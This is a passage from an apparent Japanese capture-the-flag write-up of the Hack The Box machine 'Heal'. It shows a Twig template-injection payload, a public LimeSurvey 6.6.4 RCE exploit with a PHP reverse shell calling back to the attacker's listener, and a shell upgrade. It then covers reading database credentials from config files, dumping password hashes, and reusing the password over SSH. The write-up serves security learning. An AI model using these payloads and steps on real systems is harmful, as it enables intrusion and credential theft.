ソースコードの内容が表示される。ソースコードのファイルの拡張子を確認すると、.twigであることが分かる。
(8) .twigでOSコマンドを実行するプログラムを調べるために、「https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection」にアクセスする。
(9) PHP.mdファイルの内容を表示すると、.twigでOSコマンドを実行するプログラムが確認できる。
(10) 「{{[0]|reduce(‘system’,’id’)}}」を追記して、「Copy to theme and save changes」をクリックする。
【変更前】
<!DOCTYPE html>
<html lang="{{ aSurveyInfo.languagecode }}" dir="{{ aSurveyInfo.dir }}" class="{{ aSurveyInfo.languagecode }} dir-{{ aSurveyInfo.dir }} {{ aSurveyInfo.class.html }}" {{ aSurveyInfo.attr.html }}>
    {% block head %}
    {# Headers, metadata, etc #}


【変更後】
<!DOCTYPE html>
<html lang="{{ aSurveyInfo.languagecode }}" dir="{{ aSurveyInfo.dir }}" class="{{ aSurveyInfo.languagecode }} dir-{{ aSurveyInfo.dir }} {{ aSurveyInfo.class.html }}" {{ aSurveyInfo.attr.html }}>
    {{[0]|reduce('system','id')}}
    {% block head %}
    {# Headers, metadata, etc #}

(11) 下部にあるPreview欄の内容を確認するとエラーが表示される。他のOSコマンドを実行するプログラムを入力してエラーが表示されるため、入力できないことが分かる。
リバースシェルによるシェル奪取
(1) 「http://take-survey.heal.htb/docs/release_notes.txt」の内容からLimeSurveyのバージョンが6.6.4であることが分かっている。
(2) 「LimeSurvey Version 6.6.4 exploit」でGoogle検索すると、「https://github.com/TheRedP4nther/limesurvey-6.6.4-authenticated-rce」に攻撃コードが公開されている。
(3) Kali Linuxでリバースシェルを受け取るために、1234/tcpで待ち受ける。
$ ip a
  →Kali LinuxのVPN用のインターフェースのIPアドレスが「10.10.16.8」でした。


$ nc -nlvp 1234
listening on [any] 1234 ...
(4) 「https://github.com/TheRedP4nther/limesurvey-6.6.4-authenticated-rce」の攻撃コードを実行するために準備する。
$ git clone https://github.com/N4s1rl1/Limesurvey-6.6.4-RCE


$ cd Limesurvey-6.6.4-RCE
(5) Limesurvey-6.6.4-RCEの中にあるrevshell.phpファイルの「$ip」の値をKali LinuxのIPアドレスに変更する。
$ vi revshell.php

【変更前】
<?php

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.10.10';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;


【変更後】
<?php

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.16.8';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
(6) 攻撃コードを含むファイルをzip形式に圧縮する。また、その後、必要なソフトウェアをインストールする。
$ zip -r N4s1rl1.zip config.xml revshell.php


$ sudo pip install -r requirements.txt --break-system-packages
(7) 「https://github.com/TheRedP4nther/limesurvey-6.6.4-authenticated-rce」を用いて攻撃を実行する。
$ python3 exploit.py http://take-survey.heal.htb/ ralph 147258369 80
(8) 「nc -nlvp 1234」コマンドで待ち受けていたプロンプトにて、シェルが返ってくる。
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.16.8] from (UNKNOWN) [10.10.11.46] 38168
Linux heal 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 01:06:33 up 11:55,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
(9) 現在ログインしているユーザー情報を確認すると、www-dataユーザーであることが分かる。
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)


$ whoami
www-data
(10) 完全なシェルを奪取する。
$ which python3
/usr/bin/python3


$ /usr/bin/python3 -c 'import pty; pty.spawn("/bin/bash")'


[Ctrl]+[Z]でバックグラウンドに移す


$ stty raw -echo;fg


$ bash


$ export TERM=xterm
データベースの調査(2回目)
(1) /var/www/limesurvey/admin/index.phpの内容を確認すると、「application/config/config.php」に設定ファイルが格納されていることが分かる。
※攻撃対象のマシン(Heal)上で以下のコマンドを実行する。

$ cat /var/www/limesurvey/admin/index.php
ーーー(省略)ーーー
$config_folder = dirname(__FILE__) . '/../application/config/';
$config_file = $config_folder . 'config.php';
if (!file_exists($config_file)) {
    $config_file = $config_folder . 'config-sample-mysql.php';
}
define('BASEPATH', dirname(__FILE__) . '/..'); // To prevent direct access not allowed
$config = require($config_file);
ーーー(省略)ーーー
(2) application/config/config.phpの内容を確認すると、db_userユーザーのパスワードが「AdmiDi0_pA$$w0rd」であることが分かる。
$ cat /var/www/limesurvey/application/config/config.php
ーーー(省略)ーーー
return array(
        'components' => array(
                'db' => array(
                        'connectionString' => 'pgsql:host=localhost;port=5432;user=db_user;password=AdmiDi0_pA$$w0rd;dbname=survey;',
                        'emulatePrepare' => true,
                        'username' => 'db_user',
                        'password' => 'AdmiDi0_pA$$w0rd',
                        'charset' => 'utf8',
                        'tablePrefix' => 'lime_',
                ),
ーーー(省略)ーーー
(3) 取得した認証情報を用いてデータベースに接続すると、エラーメッセージが表示される。
$ psql -U db_user -d survey -h 127.0.0.1
psql: error: connection to server on socket "/var/run/postgresql/.s.PGSQL.5432" failed: FATAL:  Peer authentication failed for user "db_user"
(4) エラーメッセージ(FATAL: Peer authentication failed for user)でGoogle検索すると、postgreSQLのhbaファイル(host base authentication)機能でLinuxのユーザーとパスワードがpostgresと同じであるか認証する設定がONになっていることが分かる。
(5) psqlコマンドの使い方を確認すると、-Wオプションで強制的にパスワードのプロンプトが表示されることが分かる。
$ psql --help
ーーー(省略)ーーー
Connection options:
  -h, --host=HOSTNAME      database server host or socket directory (default: "/var/run/postgresql")
  -p, --port=PORT          database server port (default: "5432")
  -U, --username=USERNAME  database user name (default: "www-data")
  -w, --no-password        never prompt for password
  -W, --password           force password prompt (should happen automatically)
ーーー(省略)ーーー
(6) -Wオプションを付与してデータベースに接続すると、ログインに成功する。
$ psql -U db_user -d survey -h 127.0.0.1 -W
  →パスワード(AdmiDi0_pA$$w0rd)を入力する。
(7) データベースの一覧を表示すると、lime_usersテーブルがあることが分かる。
survey=> \d
                                List of relations
 Schema |                       Name                        |   Type   |  Owner
--------+---------------------------------------------------+----------+---------
 public | lime_answer_l10ns                                 | table    | db_user
 public | lime_answer_l10ns_id_seq                          | sequence | db_user
 public | lime_answers                                      | table    | db_user
 public | lime_answers_aid_seq                              | sequence | db_user
 public | lime_archived_table_settings                      | table    | db_user
 public | lime_archived_table_settings_id_seq               | sequence | db_user
 public | lime_assessments                                  | table    | db_user
 public | lime_assessments_id_seq                           | sequence | db_user
 public | lime_asset_version                                | table    | db_user
 public | lime_asset_version_id_seq                         | sequence | db_user
 public | lime_boxes                                        | table    | db_user
 public | lime_boxes_id_seq                                 | sequence | db_user
 public | lime_conditions                                   | table    | db_user
 public | lime_conditions_cid_seq                           | sequence | db_user
 public | lime_defaultvalue_l10ns                           | table    | db_user
 public | lime_defaultvalue_l10ns_id_seq                    | sequence | db_user
 public | lime_defaultvalues                                | table    | db_user
 public | lime_defaultvalues_dvid_seq                       | sequence | db_user
 public | lime_expression_errors                            | table    | db_user
 public | lime_expression_errors_id_seq                     | sequence | db_user
 public | lime_failed_emails                                | table    | db_user
 public | lime_failed_emails_id_seq                         | sequence | db_user
 public | lime_failed_login_attempts                        | table    | db_user
 public | lime_failed_login_attempts_id_seq                 | sequence | db_user
 public | lime_group_l10ns                                  | table    | db_user
 public | lime_group_l10ns_id_seq                           | sequence | db_user
 public | lime_groups                                       | table    | db_user
 public | lime_groups_gid_seq                               | sequence | db_user
 public | lime_label_l10ns                                  | table    | db_user
 public | lime_label_l10ns_id_seq                           | sequence | db_user
 public | lime_labels                                       | table    | db_user
 public | lime_labels_id_seq                                | sequence | db_user
 public | lime_labelsets                                    | table    | db_user
 public | lime_labelsets_lid_seq                            | sequence | db_user
 public | lime_map_tutorial_users                           | table    | db_user
 public | lime_message                                      | table    | db_user
 public | lime_notifications                                | table    | db_user
 public | lime_notifications_id_seq                         | sequence | db_user
 public | lime_participant_attribute                        | table    | db_user
 public | lime_participant_attribute_names                  | table    | db_user
 public | lime_participant_attribute_names_attribute_id_seq | sequence | db_user
 public | lime_participant_attribute_names_lang             | table    | db_user
 public | lime_participant_attribute_values                 | table    | db_user
 public | lime_participant_attribute_values_value_id_seq    | sequence | db_user
 public | lime_participant_shares                           | table    | db_user
 public | lime_participants                                 | table    | db_user
 public | lime_permissions                                  | table    | db_user
 public | lime_permissions_id_seq                           | sequence | db_user
 public | lime_permissiontemplates                          | table    | db_user
 public | lime_permissiontemplates_ptid_seq                 | sequence | db_user
 public | lime_plugin_settings                              | table    | db_user
 public | lime_plugin_settings_id_seq                       | sequence | db_user
 public | lime_plugins                                      | table    | db_user
 public | lime_plugins_id_seq                               | sequence | db_user
 public | lime_question_attributes                          | table    | db_user
 public | lime_question_attributes_qaid_seq                 | sequence | db_user
 public | lime_question_l10ns                               | table    | db_user
 public | lime_question_l10ns_id_seq                        | sequence | db_user
 public | lime_question_themes                              | table    | db_user
 public | lime_question_themes_id_seq                       | sequence | db_user
 public | lime_questions                                    | table    | db_user
 public | lime_questions_qid_seq                            | sequence | db_user
 public | lime_quota                                        | table    | db_user
 public | lime_quota_id_seq                                 | sequence | db_user
 public | lime_quota_languagesettings                       | table    | db_user
 public | lime_quota_languagesettings_quotals_id_seq        | sequence | db_user
 public | lime_quota_members                                | table    | db_user
 public | lime_quota_members_id_seq                         | sequence | db_user
 public | lime_saved_control                                | table    | db_user
 public | lime_saved_control_scid_seq                       | sequence | db_user
 public | lime_sessions                                     | table    | db_user
 public | lime_settings_global                              | table    | db_user
 public | lime_settings_user                                | table    | db_user
 public | lime_settings_user_id_seq                         | sequence | db_user
 public | lime_source_message                               | table    | db_user
 public | lime_source_message_id_seq                        | sequence | db_user
 public | lime_survey_552933                                | table    | db_user
 public | lime_survey_552933_id_seq                         | sequence | db_user
 public | lime_survey_links                                 | table    | db_user
 public | lime_survey_url_parameters                        | table    | db_user
 public | lime_survey_url_parameters_id_seq                 | sequence | db_user
 public | lime_surveymenu                                   | table    | db_user
 public | lime_surveymenu_entries                           | table    | db_user
 public | lime_surveymenu_entries_id_seq                    | sequence | db_user
 public | lime_surveymenu_id_seq                            | sequence | db_user
 public | lime_surveys                                      | table    | db_user
 public | lime_surveys_groups                               | table    | db_user
 public | lime_surveys_groups_gsid_seq                      | sequence | db_user
 public | lime_surveys_groupsettings                        | table    | db_user
 public | lime_surveys_languagesettings                     | table    | db_user
 public | lime_template_configuration                       | table    | db_user
 public | lime_template_configuration_id_seq                | sequence | db_user
 public | lime_templates                                    | table    | db_user
 public | lime_templates_id_seq                             | sequence | db_user
 public | lime_tutorial_entries                             | table    | db_user
 public | lime_tutorial_entries_teid_seq                    | sequence | db_user
 public | lime_tutorial_entry_relation                      | table    | db_user
 public | lime_tutorials                                    | table    | db_user
 public | lime_tutorials_tid_seq                            | sequence | db_user
 public | lime_user_groups                                  | table    | db_user
 public | lime_user_groups_ugid_seq                         | sequence | db_user
 public | lime_user_in_groups                               | table    | db_user
 public | lime_user_in_permissionrole                       | table    | db_user
 public | lime_users                                        | table    | db_user
 public | lime_users_uid_seq                                | sequence | db_user
(105 rows)
(8) lime_usersテーブルの内容を確認すると、ralphユーザーのパスワードハッシュ値が「$2y$10$qMS2Rbu5NXKCPI5i6rjQPexhhJk33kv3KNt4uNjJ5XEvV9hv.om/C」であることが分かる。
survey=> select * from lime_users;
 uid | users_name |                           password                           |   full_name   | parent_id | lang |     email      | htmleditormode | templateeditormode | questionselectormode | one_time_pw | dateformat |     last_login      |          created           |          modified          | validation_key | validation_key_expiration | last_forgot_email_password | expires | user_status
-----+------------+--------------------------------------------------------------+---------------+-----------+------+----------------+----------------+--------------------+----------------------+-------------+------------+---------------------+----------------------------+----------------------------+----------------+---------------------------+----------------------------+---------+-------------
   1 | ralph      | $2y$10$qMS2Rbu5NXKCPI5i6rjQPexhhJk33kv3KNt4uNjJ5XEvV9hv.om/C | Administrator |         0 | en   | ralph@heal.htb | default        | default            | default              |             |          1 | 2025-06-15 01:06:27 | 2024-09-27 10:37:34.356873 | 2025-06-15 01:06:27.554538 |                |                           |                            |         |           1
(1 row)
(9) データベースへの接続を終了する。
survey=> quitSSHを用いてloganユーザーでログイン
(1) ログインできるユーザー一覧を確認すると、root、ralph、postgres、ronの4個にユーザーがログインできることが分かる。
$ cat /etc/passwd | grep "sh$"
root:x:0:0:root:/root:/bin/bash
ralph:x:1000:1000:ralph:/home/ralph:/bin/bash
postgres:x:116:123:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
ron:x:1001:1001:,,,:/home/ron:/bin/bash
(2) パスワードが使い回されている可能性があるため、取得した認証情報を用いてralphユーザーとronユーザーでログインする。
$ ssh ralph@10.10.11.46
  →パスワード(AdmiDi0_pA$$w0rd)を入力する。
    →パスワードが間違えているためログインに失敗する。


$ ssh ron@10.10.11.46
  →パスワード(AdmiDi0_pA$$w0rd)を入力する。
    →ログインに成功する。
(3) 一般ユーザー用のフラグファイルを確認する。
$ cat /home/ron/user.txt
4dc61813dced69a2cd5b10942d7b8a5f
攻撃対象のマシン(Heal)上のファイル及びプロセス確認
(1) sudoコマンドの設定を確認すると、何も設定されていないことが分かる。
※攻撃対象のマシン(Heal)上で以下のコマンドを実行する。

$ sudo -l
  →パスワード(AdmiDi0_pA$$w0rd)を入力する。
Sorry, user ron may not run sudo on heal.
(2) psコマンドを用いてプロセス一覧を確認すると、「/usr/local/bin/consul」が起動していることが分かる。
※攻撃対象のマシン(Heal)上で以下のコマンドを実行する。

$ ps aux | grep root
ーーー(省略)ーーー
USER         PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root        1774  0.3  2.5 1359588 102212 ?      Ssl  Jun14   5:00 /usr/local/bin/consul agent -server -ui -advertise=127.0.0.1 -bind=127.0.0.1 -data-dir=/var/lib/consul -node=consul-01 -config-dir=/etc/consul.d
root        7133  0.0  0.2 239656  8664 ?        Ssl  Jun14   0:00 /usr/libexec/upowerd
root       38150  0.0  0.0      0     0 ?        I    10:52   0:00 [kworker/u256:1-events_unbound]
ーーー(省略)ーーー
(3) consulでGoogle検索すると、分散システムのためのオープンソースのサービスメッシュ、キー/値ストア、および一貫性のあるサービス発見と監視を提供するツールであることが分かる。
(4) consulという名前のディレクトリ/ファイルの格納場所を検索する。
※攻撃対象のマシン(Heal)上で以下のコマンドを実行する。

$ find / -type f | xargs grep -n "*consul*"
ーーー(一部抜粋(Permission deniedの行除く))ーーー
/var/lib/consul
/etc/consul.d
/etc/systemd/system/multi-user.target.wants/consul.service
/etc/systemd/system/consul.service
/usr/local/bin/consul
/sys/fs/cgroup/system.slice/consul.service
(5) /etc/systemd/system/consul.serviceの内容を確認するが、特に気になる情報はない。
※攻撃対象のマシン(Heal)上で以下のコマンドを実行する。

$ cat /etc/systemd/system/consul.service
[Unit]
Description=Consul Service Discovery Agent
After=network-online.target
Wants=network-online.target

[Service]
User=root
Group=root
ExecStart=/usr/local/bin/consul agent -server -ui -advertise=127.0.0.1 -bind=127.0.0.1 -data-dir=/var/lib/consul -node=consul-01 -config-dir=/etc/consul.d
Restart=on-failure
ExecReload=/bin/kill --signal HUP $MAINPID
KillMode=process
KillSignal=SIGTERM
SyslogIdentifier=consul
[Install]
WantedBy=multi-user.target
(6) consulで使用している通信ポートを確認するために、netstatコマンドで起動している通信ポートの一覧を確認する。
※攻撃対象のマシン(Heal)上で以下のコマンドを実行する。

$ netstat -an
ctive Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State
tcp        0      0 127.0.0.1:8600          0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.1:8503          0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.1:8500          0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.1:8302          0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.1:8301          0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.1:8300          0.0.0.0:*               LISTEN
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.1:3001          0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.1:3000          0.0.0.0:*               LISTEN
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.1:5432          0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN
ーーー(省略)ーーー
(7) consulで使用している通信ポートを確認するために、ssコマンドで起動している通信ポートの一覧を確認する。
※攻撃対象のマシン(Heal)上で以下のコマンドを実行する。

$ ss -tnlp
State           Recv-Q          Send-Q                   Local Address:Port                   Peer Address:Port         Process
LISTEN          0               4096                         127.0.0.1:8600                        0.0.0.0:*
LISTEN          0               4096                         127.0.0.1:8503                        0.0.0.0:*
LISTEN          0               4096                         127.0.0.1:8500                        0.0.0.0:*
LISTEN          0               4096                         127.0.0.1:8302                        0.0.0.0:*
LISTEN          0               4096                         127.0.0.1:8301                        0.0.0.0:*
LISTEN          0               4096                         127.0.0.1:8300                        0.0.0.0:*
LISTEN          0               128                            0.0.0.0:22                          0.0.0.0:*
LISTEN          0               1024                         127.0.0.1:3001                        0.0.0.0:*
LISTEN          0               511                          127.0.0.1:3000                        0.0.0.0:*
LISTEN          0               511                            0.0.0.0:80                          0.0.0.0:*
LISTEN          0               244                          127.0.0.1:5432                        0.0.0.0:*
LISTEN          0               4096                     127.0.0.53%lo:53                          0.0.0.0:*
LISTEN          0               128                               [::]:22                             [::]:*
(8) Googleでconsulが使用する通信ポートの概要を調査すると、以下の内容であることが分かる。
| 機能 | TCP/UDP | ポート番号 | 説明 |
|---|---|---|---|
| Server RPC | TCP | 8300 | Server が他の Agent からRPCのリクエストを受け付ける |
| Serf LAN | TCP、UDP | 8301 | LAN用のゴシッププロトコル 全 Agent 同士が使う |
| Serf WAN | TCP、UDP | 8302 | WAN用のゴシッププロトコル Server 同士が使う |
| CLI RPC | TCP | 8400 | consulコマンド実行時にローカルの Agent との通信に使われる |
| HTTP API | TCP | 8500 | Client が HTTP リクエストを受け付ける |
| DNS | TCP、UDP | 8600 | Agent が DNSクエリを受け付ける |
